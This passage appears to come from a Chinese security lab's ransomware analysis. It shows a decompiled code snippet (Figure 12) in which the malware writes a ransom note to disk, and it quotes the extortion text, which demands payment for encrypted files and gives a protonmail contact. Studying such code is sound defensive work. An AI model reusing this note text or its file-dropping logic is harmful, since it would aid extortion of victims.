 44 if ((iVar2 == -1) && (file_handle = fopen64(local_10,"w"), file_handle != (FILE *)0x0)) {
45 fwrite(
46 " \r\n\r\nInspect this message ATTENTIVELY and contact
someone from IT dept.\r\nYour files are fully CRYPTED.\r\nCORRECTION the names or
content of affected items (*. may cause restoring fail.\r\n\r\nYou can send us
any affected item (smaller than 900KB) and we would repair it.\r\nAffected file MUST
NOT contain useful intelligence.\r\nThe rest of data will be available behind
PAY.\r\n\r\nReach us BUT if you represent entire
\r\n\r\n protonmail.com\r\n\r\nIf we will not respond you in two days
send us your email address via direct message here:\r\n "
47 ,1,0x26b,file_handle);
48 fclose(file_handle);
49 }
图 12. 赎金票据创建功能的代码片段
Khan安全攻防实验室